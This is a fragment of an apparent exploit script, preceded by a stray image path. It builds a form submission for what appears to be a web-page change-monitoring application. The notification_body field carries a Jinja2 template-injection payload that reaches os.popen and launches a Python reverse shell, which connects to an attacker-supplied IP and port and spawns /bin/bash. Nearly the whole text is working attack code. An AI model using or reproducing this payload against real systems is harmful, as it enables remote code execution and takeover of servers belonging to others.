 "fetch_backend": 'system',
"webdriver_delay": '',
"webdriver_js_execute_code": '',
"method": 'GET',
"headers": '',
"body": '',
"notification_urls": notification_url,
"notification_title": '',
"notification_body": f"""
{{% for x in ().__class__.__base__.__subclasses__() %}}
{{% if "warning" in x.__name__ %}}
{{{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\\"{listen_ip}\\",{listen_port}));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn(\\"/bin/bash\\")'").read()}}}}
{{% endif %}}
{{% endfor %}}
""",
"notification_format": 'System default',
"include_filters": '',
"subtractive_selectors": '',
"filter_text_added": 'y',
"filter_text_replaced": 'y',